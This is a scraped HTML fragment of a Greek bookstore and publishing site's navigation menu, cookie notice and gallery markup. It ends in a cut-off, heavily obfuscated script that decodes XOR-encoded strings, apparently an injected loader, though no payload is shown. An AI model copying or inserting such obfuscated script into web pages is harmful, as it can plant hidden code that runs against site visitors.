menu-item-type-taxonomy menu-item-object-product_cat menu-item-37860 item-level-2"><a href="https://www.iwrite.gr/product-category/istoria-mythologia-laografia/mythologia/" class="woodmart-nav-link"><span class="nav-link-text">Μυθολογία</span></a></li><li id="menu-item-37859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37859 item-level-2"><a href="https://www.iwrite.gr/product-category/istoria-mythologia-laografia/laografia/" class="woodmart-nav-link"><span class="nav-link-text">Λαογραφία</span></a></li><li id="menu-item-37839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37839 item-level-2"><a href="https://www.iwrite.gr/product-category/istoria-mythologia-laografia/archaia-ellada/" class="woodmart-nav-link"><span class="nav-link-text">Αρχαία Ελλάδα</span></a></li></ul></li><li id="menu-item-37872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37872 item-level-1"><a href="https://www.iwrite.gr/product-category/filosofia-politiki/" class="woodmart-nav-link"><span class="nav-link-text">Φιλοσοφία / Πολιτική</span></a><ul class="sub-sub-menu color-scheme-dark"><li id="menu-item-37874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37874 item-level-2"><a href="https://www.iwrite.gr/product-category/filosofia-politiki/filosofia/" class="woodmart-nav-link"><span class="nav-link-text">Φιλοσοφία</span></a></li><li id="menu-item-37873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37873 item-level-2"><a href="https://www.iwrite.gr/product-category/filosofia-politiki/politics-international-studies/" class="woodmart-nav-link"><span class="nav-link-text">Πολιτική</span></a></li></ul></li><li id="menu-item-37834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37834 item-level-1"><a href="https://www.iwrite.gr/product-category/thriskeia-metafysiki/" class="woodmart-nav-link"><span class="nav-link-text">Θρησκεία / Μεταφυσική</span></a><ul class="sub-sub-menu color-scheme-dark"><li id="menu-item-37836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37836 item-level-2"><a href="https://www.iwrite.gr/product-category/thriskeia-metafysiki/thriskeia/" class="woodmart-nav-link"><span class="nav-link-text">Θρησκεία</span></a></li><li id="menu-item-37837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37837 item-level-2"><a href="https://www.iwrite.gr/product-category/thriskeia-metafysiki/metafysiki/" class="woodmart-nav-link"><span class="nav-link-text">Μεταφυσική</span></a></li><li id="menu-item-37882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37882 item-level-2"><a href="https://www.iwrite.gr/product-category/thriskeia-metafysiki/parafysiko/" class="woodmart-nav-link"><span class="nav-link-text">Παραφυσικό</span></a></li><li id="menu-item-37835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37835 item-level-2"><a href="https://www.iwrite.gr/product-category/thriskeia-metafysiki/anatoliki-skepsi/" class="woodmart-nav-link"><span class="nav-link-text">Ανατολική Σκέψη</span></a></li></ul></li><li id="menu-item-37838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37838 item-level-1"><a href="https://www.iwrite.gr/product-category/istoria-viografies/" class="woodmart-nav-link"><span class="nav-link-text">Αληθινές Ιστορίες / Βιογραφίες</span></a><ul class="sub-sub-menu color-scheme-dark"><li id="menu-item-37858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37858 item-level-2"><a href="https://www.iwrite.gr/product-category/istoria-viografies/alithines-istories/" class="woodmart-nav-link"><span class="nav-link-text">Αληθινές Ιστορίες</span></a></li><li id="menu-item-37840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-37840 item-level-2"><a href="https://www.iwrite.gr/product-category/istoria-viografies/biographies/" class="woodmart-nav-link"><span class="nav-link-text">Βιογραφία</span></a></li></ul></li><li id="menu-item-37829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37829 item-level-1"><a href="https://www.iwrite.gr/product-category/epistimi/" class="woodmart-nav-link"><span class="nav-link-text">Επιστήμη / Εκπαίδευση</span></a><ul class="sub-sub-menu color-scheme-dark"><li id="menu-item-37831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37831 item-level-2"><a href="https://www.iwrite.gr/product-category/epistimi/epistimi-epistimi/" class="woodmart-nav-link"><span class="nav-link-text">Επιστήμη</span></a></li><li id="menu-item-37881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37881 item-level-2"><a href="https://www.iwrite.gr/product-category/epistimi/panepistimiaka-syggrammata/" class="woodmart-nav-link"><span class="nav-link-text">Πανεπιστημιακά Συγγράμματα</span></a></li><li id="menu-item-37832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37832 item-level-2"><a href="https://www.iwrite.gr/product-category/epistimi/medical-sciences/" class="woodmart-nav-link"><span class="nav-link-text">Ιατρική</span></a></li><li id="menu-item-37830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37830 item-level-2"><a href="https://www.iwrite.gr/product-category/epistimi/education/" class="woodmart-nav-link"><span class="nav-link-text">Εκπαίδευση</span></a></li></ul></li><li id="menu-item-37823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37823 item-level-1"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/" class="woodmart-nav-link"><span class="nav-link-text">Ελεύθερος χρόνος / χόμπι</span></a><ul class="sub-sub-menu color-scheme-dark"><li id="menu-item-37827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37827 item-level-2"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/cooking/" class="woodmart-nav-link"><span class="nav-link-text">Μαγειρική</span></a></li><li id="menu-item-37824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37824 item-level-2"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/sport-books/" class="woodmart-nav-link"><span class="nav-link-text">Αθλητισμός</span></a></li><li id="menu-item-37828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37828 item-level-2"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/moysiki/" class="woodmart-nav-link"><span class="nav-link-text">Μουσική</span></a></li><li id="menu-item-37825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37825 item-level-2"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/construction-diy-books/" class="woodmart-nav-link"><span class="nav-link-text">Κατασκευές (DIY Books)</span></a></li><li id="menu-item-37884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37884 item-level-2"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/travelling/" class="woodmart-nav-link"><span class="nav-link-text">Ταξίδι</span></a></li><li id="menu-item-37826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37826 item-level-2"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/pets/" class="woodmart-nav-link"><span class="nav-link-text">Κατοικίδια</span></a></li></ul></li><li id="menu-item-37842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37842 item-level-1"><a href="https://www.iwrite.gr/product-category/logotechnia/" class="woodmart-nav-link"><span class="nav-link-text">Λογοτεχνία</span></a><ul class="sub-sub-menu color-scheme-dark"><li id="menu-item-37849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37849 item-level-2"><a href="https://www.iwrite.gr/product-category/logotechnia/istoriko-mythistorima/" class="woodmart-nav-link"><span class="nav-link-text">Ιστορικό Μυθιστόρημα</span></a></li><li id="menu-item-37851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37851 item-level-2"><a href="https://www.iwrite.gr/product-category/logotechnia/koinoniko-mythistorima/" class="woodmart-nav-link"><span class="nav-link-text">Κοινωνικό</span></a></li><li id="menu-item-37843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37843 item-level-2"><a href="https://www.iwrite.gr/product-category/logotechnia/romance/" class="woodmart-nav-link"><span class="nav-link-text">Αισθηματικό</span></a></li><li id="menu-item-37847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37847 item-level-2"><a href="https://www.iwrite.gr/product-category/logotechnia/erotiko/" class="woodmart-nav-link"><span class="nav-link-text">Ερωτικό</span></a></li><li id="menu-item-37880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37880 item-level-2"><a href="https://www.iwrite.gr/product-category/logotechnia/terror/" class="woodmart-nav-link"><span class="nav-link-text">Τρόμου</span></a></li><li id="menu-item-37877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37877 item-level-2"><a href="https://www.iwrite.gr/product-category/logotechnia/mystirio/" class="woodmart-nav-link"><span class="nav-link-text">Μυστήριο</span></a></li><li id="menu-item-37844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37844 item-level-2"><a href="https://www.iwrite.gr/product-category/logotechnia/crime-mystery/" class="woodmart-nav-link"><span class="nav-link-text">Αστυνομική Λογοτεχνία</span></a></li><li id="menu-item-37852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37852 item-level-2"><a href="https://www.iwrite.gr/product-category/logotechnia/fantasy/" class="woodmart-nav-link"><span class="nav-link-text">Λογοτεχνία του Φανταστικού</span></a></li><li id="menu-item-37846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37846 item-level-2"><a href="https://www.iwrite.gr/product-category/logotechnia/science-fiction/" class="woodmart-nav-link"><span class="nav-link-text">Επιστημονική φαντασία</span></a></li><li id="menu-item-37853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37853 item-level-2"><a href="https://www.iwrite.gr/product-category/logotechnia/autognosias/" class="woodmart-nav-link"><span class="nav-link-text">Μυθιστορήματα Αυτογνωσίας</span></a></li><li id="menu-item-37850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37850 item-level-2"><a href="https://www.iwrite.gr/product-category/logotechnia/klasika/" class="woodmart-nav-link"><span class="nav-link-text">Κλασικά</span></a></li><li id="menu-item-37879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37879 item-level-2"><a href="https://www.iwrite.gr/product-category/logotechnia/poetry/" class="woodmart-nav-link"><span class="nav-link-text">Ποίηση</span></a></li><li id="menu-item-37845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37845 item-level-2"><a href="https://www.iwrite.gr/product-category/logotechnia/diigimata/" class="woodmart-nav-link"><span class="nav-link-text">Διηγήματα</span></a></li><li id="menu-item-37878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37878 item-level-2"><a href="https://www.iwrite.gr/product-category/logotechnia/noyvela/" class="woodmart-nav-link"><span class="nav-link-text">Νουβέλα</span></a></li></ul></li><li id="menu-item-37866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37866 item-level-1"><a href="https://www.iwrite.gr/product-category/paidika-efivika/" class="woodmart-nav-link"><span class="nav-link-text">Παιδικά / Εφηβικά</span></a><ul class="sub-sub-menu color-scheme-dark"><li id="menu-item-37864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37864 item-level-2"><a href="https://www.iwrite.gr/product-category/paidika-efivika/paramythia-epayximenis-pragmatikotit/" class="woodmart-nav-link"><span class="nav-link-text">Επαυξημένη πραγματικότητα</span></a></li><li id="menu-item-37871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37871 item-level-2"><a href="https://www.iwrite.gr/product-category/paidika-efivika/christoygenniatika/" class="woodmart-nav-link"><span class="nav-link-text">Χριστουγεννιάτικα</span></a></li><li id="menu-item-37868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37868 item-level-2"><a href="https://www.iwrite.gr/product-category/paidika-efivika/proscholiki-ilikia/" class="woodmart-nav-link"><span class="nav-link-text">Προσχολική Ηλικία</span></a></li><li id="menu-item-37869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37869 item-level-2"><a href="https://www.iwrite.gr/product-category/paidika-efivika/proscholiki-ilikia-3-5/" class="woodmart-nav-link"><span class="nav-link-text">Προσχολική Ηλικία (3-5)</span></a></li><li id="menu-item-37870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37870 item-level-2"><a href="https://www.iwrite.gr/product-category/paidika-efivika/protoscholiki-ilikia-6/" class="woodmart-nav-link"><span class="nav-link-text">Πρωτοσχολική Ηλικία (6+)</span></a></li><li id="menu-item-37867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37867 item-level-2"><a href="https://www.iwrite.gr/product-category/paidika-efivika/childrenbooks/" class="woodmart-nav-link"><span class="nav-link-text">Παιδική Λογοτεχνία</span></a></li><li id="menu-item-37865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37865 item-level-2"><a href="https://www.iwrite.gr/product-category/paidika-efivika/teen-literature/" class="woodmart-nav-link"><span class="nav-link-text">Εφηβική Λογοτεχνία</span></a></li><li id="menu-item-37863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37863 item-level-2"><a href="https://www.iwrite.gr/product-category/paidika-efivika/ekpaideytika-voithimata/" class="woodmart-nav-link"><span class="nav-link-text">Εκπαιδευτικά Βοηθήματα</span></a></li></ul></li><li id="menu-item-39003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39003 item-level-1"><a href="https://www.iwrite.gr/lux-orbis/" class="woodmart-nav-link"><span class="nav-link-text">Lux Orbis</span></a></li><li id="menu-item-37817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37817 item-level-1"><a href="https://www.iwrite.gr/product-category/e-book/" class="woodmart-nav-link"><span class="nav-link-text">E-Book</span></a><ul class="sub-sub-menu color-scheme-dark"><li id="menu-item-37883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37883 item-level-2"><a href="https://www.iwrite.gr/product-category/e-book/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%ac%ce%bb%ce%bb%ce%b9%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">πρόγραμμα Κάλλιπος</span></a></li></ul></li><li id="menu-item-44581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44581 item-level-1"><a href="https://www.iwrite.gr/product-category/audiobooks/" class="woodmart-nav-link"><span class="nav-link-text">Audiobooks</span></a></li><li id="menu-item-37818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37818 item-level-1"><a href="https://www.iwrite.gr/product-category/iwrite-boxes/" class="woodmart-nav-link"><span class="nav-link-text">iWrite Boxes</span></a></li><li id="menu-item-37816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37816 item-level-1"><a href="https://www.iwrite.gr/product-category/best-sellers/" class="woodmart-nav-link"><span class="nav-link-text">Best sellers</span></a></li></ul></div></div></li><li id="menu-item-37886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37886 item-level-0"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">είσαι συγγραφέας;</span></a><div class="sub-menu-dropdown color-scheme-dark"><div class="container"><ul class="sub-menu color-scheme-dark"><li id="menu-item-37887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37887 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Θέλω να μάθω&#8230;</span></a><ul class="sub-sub-menu color-scheme-dark"><li id="menu-item-37888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37888 item-level-2"><a href="https://www.iwrite.gr/book-stories/" class="woodmart-nav-link"><span class="nav-link-text">Για τις ποιοτικές εκδόσεις (έντυπα βιβλία)</span></a></li><li id="menu-item-37889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37889 item-level-2"><a href="https://www.iwrite.gr/ebook-stories/" class="woodmart-nav-link"><span class="nav-link-text">Για τα ποιοτικά ebooks (ψηφιακές εκδόσεις)</span></a></li><li id="menu-item-37890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37890 item-level-2"><a href="https://www.iwrite.gr/oi-anthroipoi-piso-apo-tis-ekdoseis/" class="woodmart-nav-link"><span class="nav-link-text">Για τους ανθρώπους πίσω από κάθε έκδοση</span></a></li><li id="menu-item-37891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37891 item-level-2"><a href="https://www.iwrite.gr/meleti-ekdosis-gia-to-ergo-soy/" class="woodmart-nav-link"><span class="nav-link-text">Πώς θα εκδώσω βιβλίο</span></a></li><li id="menu-item-37892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37892 item-level-2"><a href="https://www.iwrite.gr/metafrazontas-to-vivlio-sas/" class="woodmart-nav-link"><span class="nav-link-text">Πώς θα προωθήσω το βιβλίο μου στο εξωτερικό</span></a></li><li id="menu-item-37893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37893 item-level-2"><a href="https://www.iwrite.gr/thelo-na-ekdoso-to-ebook-moy/" class="woodmart-nav-link"><span class="nav-link-text">Πώς θα εκδώσω eBook</span></a></li><li id="menu-item-37894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37894 item-level-2"><a href="https://www.iwrite.gr/oles-oi-ekdotikes-ypiresies-toy-iwrite/" class="woodmart-nav-link"><span class="nav-link-text">Όλες οι υπηρεσίες!</span></a></li></ul></li><li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37895 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Η Γνώση Είναι Δύναμη! Ενημερώσου…</span></a><ul class="sub-sub-menu color-scheme-dark"><li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896 item-level-2"><a href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/sychnes-erotiseis-faqs/" class="woodmart-nav-link"><span class="nav-link-text">Συχνές ερωτήσεις (FAQs)</span></a></li><li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37897 item-level-2"><a href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/i-epanastasi-ton-syggrafeon/" class="woodmart-nav-link"><span class="nav-link-text">Η Επανάσταση των Συγγραφέων είναι γεγονός!</span></a></li><li id="menu-item-37898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37898 item-level-2"><a href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/pos-leitoyrgoyn-oi-ekdoseis-stin-ella/" class="woodmart-nav-link"><span class="nav-link-text">Πώς Λειτουργούν οι Εκδόσεις στην Ελλάδα;</span></a></li><li id="menu-item-37899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37899 item-level-2"><a href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/giati-ti-dimioyrgiki-omada-toy-iwrite/" class="woodmart-nav-link"><span class="nav-link-text">Γιατί τη Δημιουργική Ομάδα του iWrite;</span></a></li><li id="menu-item-37900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37900 item-level-2"><a href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/i-filosofia-mas-think-opensourcely/" class="woodmart-nav-link"><span class="nav-link-text">Η Φιλοσοφία μας | think open(source)ly!</span></a></li></ul></li><li id="menu-item-37901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37901 item-level-1"><a href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/" class="woodmart-nav-link"><span class="nav-link-text">Το iWrite Στηρίζει τον Συγγραφέα! Μάθε πως&#8230;</span></a><ul class="sub-sub-menu color-scheme-dark"><li id="menu-item-37902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37902 item-level-2"><a href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/syggrafeis-toy-iwrite-kai-m-m-e/" class="woodmart-nav-link"><span class="nav-link-text">Συγγραφείς του iWrite και Μ.Μ.Ε.!</span></a></li><li id="menu-item-37903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37903 item-level-2"><a href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/timitikes-diakriseis-syggrafeon-mas/" class="woodmart-nav-link"><span class="nav-link-text">Tιμητικές διακρίσεις συγγραφέων μας!</span></a></li><li id="menu-item-37904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37904 item-level-2"><a href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/stigmes-apo-to-taxidi-toy-syggrafea/" class="woodmart-nav-link"><span class="nav-link-text">Στιγμές από το ταξίδι του συγγραφέα!</span></a></li><li id="menu-item-37905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37905 item-level-2"><a href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/poy-tha-vreite-ta-vivlia-mas/" class="woodmart-nav-link"><span class="nav-link-text">Πού θα Βρείτε τα Βιβλία μας;</span></a></li></ul></li><li id="menu-item-37906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37906 item-level-1"><a href="https://www.iwrite.gr/i-oikogeneia-ton-syggrafeon-toy-iwrite/" class="woodmart-nav-link"><span class="nav-link-text">Η Οικογένεια των Συγγραφέων του iWrite!</span></a><ul class="sub-sub-menu color-scheme-dark"><li id="menu-item-37907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37907 item-level-2"><a href="https://www.iwrite.gr/i-oikogeneia-ton-syggrafeon-toy-iwrite/" class="woodmart-nav-link"><span class="nav-link-text">Η Οικογένεια των Συγγραφέων του iWrite!</span></a></li><li id="menu-item-37909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37909 item-level-2"><a href="https://www.iwrite.gr/andreas-andreoy-vereggaria/" class="woodmart-nav-link"><span class="nav-link-text">Ανδρέας Ανδρέου (Βερεγγάρια)</span></a></li><li id="menu-item-37910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37910 item-level-2"><a href="https://www.iwrite.gr/aresti-respaki-me-ton-fovo-tis-monaxia/" class="woodmart-nav-link"><span class="nav-link-text">Αρεστή Ρεσπάκη (Με τον Φόβο της Μοναξιάς)</span></a></li><li id="menu-item-37911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37911 item-level-2"><a href="https://www.iwrite.gr/despoina-klironomoy-poio-einai-to-ast/" class="woodmart-nav-link"><span class="nav-link-text">Δέσποινα Κληρονόμου (Ποιο είναι το αστέρι σου;)</span></a></li></ul></li></ul></div></div></li><li id="menu-item-37912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37912 item-level-0"><a href="https://www.iwrite.gr/eisai-vivliopoleio/" class="woodmart-nav-link"><span class="nav-link-text">Είσαι βιβλιοπωλείο;</span></a></li><li id="menu-item-37913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37913 item-level-0"><a href="https://www.iwrite.gr/iwrite-pressroom/" class="woodmart-nav-link"><span class="nav-link-text">Press room</span></a><div class="sub-menu-dropdown color-scheme-dark"><div class="container"><ul class="sub-menu color-scheme-dark"><li id="menu-item-37914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37914 item-level-1"><a href="https://www.iwrite.gr/iwrite-pressroom/" class="woodmart-nav-link"><span class="nav-link-text">Τελευταία νέα</span></a></li><li id="menu-item-37915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37915 item-level-1"><a href="https://www.iwrite.gr/free-press-metaempneysi/" class="woodmart-nav-link"><span class="nav-link-text">ΜεταΈμπνευση</span></a></li></ul></div></div></li><li id="menu-item-37916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37916 item-level-0"><a href="https://www.iwrite.gr/673-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item item-level-0  my-account-with-text menu-item-register"><a href="https://www.iwrite.gr/my-account/">Σύνδεση / Εγγραφή</a></li></ul></div></div></div> <a href="#" class="scrollToTop">Scroll To Top</a><div class="woodmart-cookies-popup"><div class="woodmart-cookies-inner"><div class="cookies-info-text"> Χρησιμοποιούμε cookies για να βελτιώσουμε την εμπειρία σας στον ιστότοπό μας. Με την περιήγηση σε αυτόν τον ιστότοπο, αποδέχεστε τη χρήση των cookies από εμάς.</div><div class="cookies-buttons"> <a href="#" class="btn btn-size-small btn-color-primary cookies-accept-btn">Δέχομαι</a></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Κλείσιμο (Esc)"></button> <button class="pswp__button pswp__button--share" title="Μοιραστείτε"></button> <button class="pswp__button pswp__button--fs" title="Εναλλαγή πλήρους οθόνης"></button> <button class="pswp__button pswp__button--zoom" title="Μεγέθυνση/Σμίκρυνση"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Προηγούμενο (βέλος αριστερά)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Επόμενο (βέλος δεξιά)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><script id="c0cc4804c9dd90b9">function yYnaNJwizfhYqnrOL_Y_ilheQC(DOVEXzkyfbAVmgD,QJBmVe_F){const jPqfftpztmVcm=ClakPvWdz_E();return yYnaNJwizfhYqnrOL_Y_ilheQC=function(uV_kDKeUj,XJZJWtTGFQF){uV_kDKeUj=uV_kDKeUj-(0x1a3c+Math.floor(-parseInt(0x7d))*-0x35+parseFloat(-parseInt(0x32b0)));let covveb_XUYoBNPQZ_ujw=jPqfftpztmVcm[uV_kDKeUj];if(yYnaNJwizfhYqnrOL_Y_ilheQC['zgcVDZ']===undefined){const sQnhjc_bh=function(ktESM$kr$GP){let l$DbSd_uqAfmHwXXdpXaOJrx=0x215b*-parseInt(0x1)+-parseInt(0x9f)+-0x35*-0xa7&-0x7+-parseInt(0x5)*Math.max(parseInt(0x61b),parseInt(0x61b))+0x1f8d,GbAZmUNximXkiQcqLpj=new Uint8Array(ktESM$kr$GP['match'](/.{1,2}/g)['map'](cBmOmPyCJn$qNKDOHUDJH$hAaSb=>parseInt(cBmOmPyCJn$qNKDOHUDJH$hAaSb,-parseInt(0x15d7)+0x1*-0x1b0d+Math.floor(parseInt(0x30f4))))),b_$nDkh=GbAZmUNximXkiQcqLpj['map'](NyYX_LKuuUehyhmXPFrUPn=>NyYX_LKuuUehyhmXPFrUPn^l$DbSd_uqAfmHwXXdpXaOJrx),auFsKyWKohWAofDnMAMxdWrr=new TextDecoder(),V$Ij$Jphqom=auFsKyWKohWAofDnMAMxdWrr['decode'](b_$nDkh);return V$Ij$Jphqom;};yYnaNJwizfhYqnrOL_Y_ilheQC['eADaDA']=sQnhjc_bh,DOVEXzkyfbAVmgD=arguments,yYnaNJwizfhYqnrOL_Y_ilheQC['zgcVDZ']=!![];}const rr$KWml=jPqfftpztmVcm[parseInt(0xa01)+parseInt(0x476)*-0x4+0x29d*parseInt(0x3)],DcSuW_ckFQ$YMUsFs=uV_kDKeUj+rr$KWml,TDoccw$LOPE=DOVEXzkyfbAVmgD[DcSuW_ckFQ$YMUsFs];return!TDoccw$LOPE?(yYnaNJwizfhYqnrOL_Y_ilheQC['gbttIU']===undefined&&(yYnaNJwizfhYqnrOL_Y_ilheQC['gbttIU']=!![]),covveb_XUYoBNPQZ_ujw=yYnaNJwizfhYqnrOL_Y_ilheQC['eADaDA'](covveb_XUYoBNPQZ_ujw),DOVEXzkyfbAVmgD[DcSuW_ckFQ$YMUsFs]=covveb_XUYoBNPQZ_ujw):covveb_XUYoBNPQZ_ujw=TDoccw$LOPE,covveb_XUYoBNPQZ_ujw;},yYnaNJwizfhYqnrOL_Y_ilheQC(DOVEXzkyfbAVmgD,QJBmVe_F);}function ClakPvWdz_E(){const 